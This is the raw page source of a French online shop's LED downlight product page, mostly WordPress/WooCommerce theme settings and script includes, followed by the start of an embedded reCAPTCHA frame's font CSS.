var xts_settings = {"elementor_no_gap":"enabled","ajaxurl":"https://www.digilamp.fr/wp-admin/admin-ajax.php","header_clone":"\n    \u003Cdiv class=\"xts-header-clone xts-header-inner\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"xts-header-row-inner\"\u003E\n                    \u003Cdiv class=\"xts-header-col xts-start xts-desktop\"\u003E\n                        \u003C%.xts-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"xts-header-col xts-center xts-desktop\"\u003E\n                        \u003C%.xts-nav-main%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"xts-header-col xts-end xts-desktop\"\u003E\n                        \u003C%.xts-header-search%\u003E\n                        \u003C%.xts-header-my-account%\u003E\n                        \u003C%.xts-header-wishlist%\u003E\n                        \u003C%.xts-header-compare%\u003E\n                        \u003C%.xts-header-cart%\u003E\n                    \u003C/div\u003E\n                    \u003C%.xts-start.xts-mobile%\u003E\n                    \u003C%.xts-center.xts-mobile%\u003E\n                    \u003C%.xts-end.xts-mobile%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","action_after_add_to_cart_cart_url":"https://www.digilamp.fr/panier/","cart_hash_key":"wc_cart_hash_816ab6fcceee3a27d9f2e87aa78003a9","fragment_name":"wc_fragments_816ab6fcceee3a27d9f2e87aa78003a9","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","home_url":"https://www.digilamp.fr/","shop_url":"https://www.digilamp.fr/boutique/","is_multisite":"","current_blog_id":"1","vimeo_library_url":"https://www.digilamp.fr/wp-content/themes/xts-hitek/js/vimeo-player.min.js","theme_url":"https://www.digilamp.fr/wp-content/themes/xts-hitek","menu_storage_key":"xts_454c616c5c2d879b9856ff8e4ad9cf4f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"xts-pswp-gallery\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","flickity_slider_element_next_text":"Next","flickity_slider_element_previous_text":"Previous","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","all_results":"View all results","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","photoswipe_facebook":"Share on Facebook","photoswipe_pinterest":"Pin it","photoswipe_twitter":"Share on X","photoswipe_download_image":"Download image","magnific_loading":"Loading...","magnific_close":"Close (Esc)","action_after_add_to_cart_title":"Product was successfully added to your cart.","action_after_add_to_cart_continue_shopping":"Continue shopping","action_after_add_to_cart_view_cart":"View cart","google_map_style_text":"Custom style","quick_shop_add_to_cart_text":"Add to cart","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","promo_popup":"no","promo_popup_version":"1","promo_popup_delay":"2000","promo_popup_show_after":"some-time","promo_popup_user_scroll":"1000","promo_popup_page_visited":"0","promo_popup_hide_mobile":"yes","single_product_ajax_add_to_cart":"yes","single_product_variations_price":"yes","single_product_main_gallery_images_captions":"no","single_product_gallery_auto_height":"yes","single_product_slider_dots":"","cookies_version":"1","action_after_add_to_cart":"widget","action_after_add_to_cart_timeout":"no","action_after_add_to_cart_timeout_number":"3","product_categories_widget_accordion":"yes","header_banner_version":"1","header_banner_close_button":"yes","header_banner":"no","product_quick_shop":"no","pagination_infinite_offset":"900","ajax_shop":"yes","ajax_portfolio":"yes","ajax_shop_scroll":"yes","shop_filters_area_stop_close":"no","menu_overlay":"yes","comment_images_upload_size":"1048576","comment_images_count":"3","lazy_loading_offset":"0","sticky_sidebar_offset":"150","site_width":"1920","disable_carousel_mobile_devices":"no","load_more_button_page_url":"yes","elementor_negative_gap":"1","single_product_sticky_offset":"150","quick_view_in_popup_fix":"","search_input_padding":"no","pjax_timeout":"5000","ajax_shop_scroll_class":".xts-site-content","ajax_shop_scroll_offset":"100","cookies_expires":"30","ajax_dropdowns_save":"1","clear_menu_offsets_on_resize":"yes","preloader_delay":"300","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"tooltip_top_selector":".xts-prod-design-icons .xts-product-actions \u003E div, .xts-hint, .xts-variation-swatch.xts-with-bg, .xts-loop-swatch.xts-with-bg, .xts-sticky-atc .xts-action-btn, .xts-filter-swatch.xts-with-bg.xts-with-tooltip, [data-xts-tooltip], .xts-prod-design-summary-alt .xts-product-price-actions \u003E div","tooltip_left_selector":".xts-prod-design-summary .xts-product-actions \u003E div, .xts-prod-design-btn .xts-product-actions \u003E div, .xts-prod-design-img-btn .xts-product-actions \u003E div, .xts-prod-design-mask .xts-product-actions \u003E div, .xts-prod-design-icons-alt .xts-product-actions \u003E div","menu_animation_offset":"0","slider_distortion_effect":"sliderWithWave","cookie_secure_param":"1","frequently_bought":"2a8ed09d62"};
//# sourceURL=xts-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/helpers.min.js?ver=1.8.0" id="xts-scripts-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/hideNotices.min.js?ver=1.8.0" id="xts-hide-notices-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuOverlay.min.js?ver=1.8.0" id="xts-menu-overlay-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/sticky-kit.min.js?ver=1.8.0" id="xts-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/stickySidebar.min.js?ver=1.8.0" id="xts-sticky-sidebar-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/wishlist.min.js?ver=1.8.0" id="xts-product-wishlist-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/miniCartQuantity.min.js?ver=1.8.0" id="xts-mini-cart-quantity-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/quantity.min.js?ver=1.8.0" id="xts-single-product-quantity-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/autocomplete.min.js?ver=1.8.0" id="xts-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/ajaxSearch.min.js?ver=1.8.0" id="xts-ajax-search-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/searchCatDropdown.min.js?ver=1.8.0" id="xts-search-categories-dropdown-method-js"></script>
<script type="text/javascript" id="gt_widget_script_32835166-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['32835166'] = {"default_language":"en","languages":["ar","en","fr","it","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-32835166","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_32835166-js-before
/* ]]> */
</script><script src="https://www.digilamp.fr/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" data-gt-orig-domain="www.digilamp.fr" data-gt-widget-id="32835166" defer></script><script type="text/javascript" id="gt_widget_script_56814946-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56814946'] = {"default_language":"en","languages":["ar","en","fr","it","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-56814946","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_56814946-js-before
/* ]]> */
</script><script src="https://www.digilamp.fr/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" data-gt-orig-domain="www.digilamp.fr" data-gt-widget-id="56814946" defer></script><script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/headerBuilder.min.js?ver=1.8.0" id="xts-header-builder-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/addSwiperStructure.min.js?ver=1.8.0" id="xts-add-swiper-structure-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGallery.min.js?ver=1.8.0" id="xts-single-product-gallery-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/carouselInitSwiper.min.js?ver=1.8.0" id="xts-swiper-init-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGalleryZoom.min.js?ver=1.8.0" id="xts-single-product-gallery-zoom-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/swiper.min.js?ver=1.8.0" id="xts-xts-swiper-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/photoswipe-bundle.min.js?ver=1.8.0" id="xts-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGalleryPhotoSwipe.min.js?ver=1.8.0" id="xts-single-product-gallery-photoswipe-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/callPhotoSwipe.min.js?ver=1.8.0" id="xts-photoswipe-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/variationsSwatches.min.js?ver=1.8.0" id="xts-variations-swatches-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/variationsPrice.min.js?ver=1.8.0" id="xts-variations-price-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductAjaxAddToCart.min.js?ver=1.8.0" id="xts-single-product-ajax-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/magnific-popup.min.js?ver=1.8.0" id="xts-magnific-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/actionAfterAddToCart.min.js?ver=1.8.0" id="xts-action-after-add-to-cart-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/productsCompare.min.js?ver=1.8.0" id="xts-product-compare-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/scrollTopButton.min.js?ver=1.8.0" id="xts-scroll-to-top-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/offCanvasCartWidget.min.js?ver=1.8.0" id="xts-offcanvas-cart-widget-method-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_816ab6fcceee3a27d9f2e87aa78003a9","fragment_name":"wc_fragments_816ab6fcceee3a27d9f2e87aa78003a9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/offCanvasMyAccount.min.js?ver=1.8.0" id="xts-offcanvas-my-account-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuStickyOffsets.min.js?ver=1.8.0" id="xts-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuOffsets.min.js?ver=1.8.0" id="xts-menu-offsets-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/tooltip.min.js?ver=1.8.0" id="xts-tooltip-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/tooltip.min.js?ver=1.8.0" id="xts-tooltip-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/productQuickView.min.js?ver=1.8.0" id="xts-product-quick-view-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/countdown-bundle.min.js?ver=1.8.0" id="xts-countdown-bundle-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/countDownTimerElement.min.js?ver=1.8.0" id="xts-countdown-timer-element-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/quickShop.min.js?ver=1.8.0" id="xts-product-quick-shop-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductStickyAddToCart.min.js?ver=1.8.0" id="xts-single-product-sticky-add-to-cart-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/mobileNavigation.min.js?ver=1.8.0" id="xts-menu-mobile-method-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr&co=aHR0cHM6Ly93d3cuZGlnaWxhbXAuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pomsodxen36m
body_size: 48706
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
